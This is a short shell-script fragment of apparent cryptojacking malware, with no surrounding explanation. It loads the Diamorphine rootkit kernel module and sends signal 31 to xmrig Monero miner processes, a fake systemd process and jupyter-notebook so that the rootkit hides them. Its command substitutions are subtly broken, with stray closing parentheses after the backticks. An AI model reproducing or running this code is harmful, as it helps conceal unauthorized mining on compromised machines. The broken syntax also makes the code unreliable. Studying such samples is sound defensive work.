 if [ -f "/var/tmp/…/dia/diamorphine.ko" ]; then
insmod diamorphine.ko
ROOTMO=`ps aux | grep -v grep | grep '/root/moneroocean/xmrig' | awk '{print $2}')`
if [ ! -z "$ROOTMO" ]; then kill -31 $ROOTMO ; fi
TMPMO=`ps aux | grep -v grep | grep '/var/tmp/moneroocean/xmrig' | awk '{print $2}')`
if [ ! -z "$TMPMO" ]; then kill -31 $TMPMO ; fi
SYSBIN=`ps aux | grep -v grep | grep '/usr/sbin/systemd' | awk '{print $2}')`
if [ ! -z "$SYSBIN" ]; then kill -31 $SYSBIN ; fi
JPNB=`ps aux | grep -v grep | grep 'jupyter-notebook' | awk '{print $2}')`
if [ ! -z "$JPNB" ]; then kill -31 $JPNB ; fi